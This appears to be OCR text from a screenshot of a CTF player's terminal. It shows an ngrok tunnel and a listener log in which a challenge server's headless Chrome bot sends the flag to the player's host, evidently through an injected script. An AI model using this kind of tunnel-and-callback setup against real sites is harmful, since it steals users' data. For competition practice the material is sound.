 ../Sticky_Notes (-zsh) ⌘1 ..ddenOne/solve (-zsh) ⌘2 lai@gpu: ~ (ssh) ⌘3 +
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 1 hour, 55 minutes
Update update available (version 2.3.40, Ctrl-U to update)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://c4289d1235f7.ngrok.io -> http://localhost:9002
Forwarding https://c4289d1235f7.ngrok.io -> http://localhost:9002
Connections ttl opn rt1 rt5 p50 p90
3 0 0.02 0.01 0.00 0.00
HTTP Requests
-------------
GET /CCC{c4rm3n_s4nd13g0_1s_a_c00l_ch4ll3nge} 200 OK
127.0.0.1 - - [18/Jun/2021 11:37:14] "GET /Unauthorized HTTP/1.1" 200 -
INFO:root:GET request,
Path: /CCC%7Bc4rm3n_s4nd13g0_1s_a_c00l_ch4ll3nge%7D
Headers:
Host: c4289d1235f7.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/91.0.4472.101 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Origin: http://140.113.24.143:3101
Referer: http://140.113.24.143:3101/
X-Forwarded-For: 140.113.24.143
X-Forwarded-Proto: http
127.0.0.1 - - [18/Jun/2021 11:38:19] "GET /CCC%7Bc4rm3n_s4nd13g0_1s_a_c00l_ch4ll3nge%7D HTTP/1.1" 200 -
[0] 0:Tool* 1:BCACTF 2:Pwn2Win 3:Intigriti XSS 4:Circle 5:Subdomain Takeover 6:THC > "root@f19b04dc4878: /a" 11:38 18-Jun-21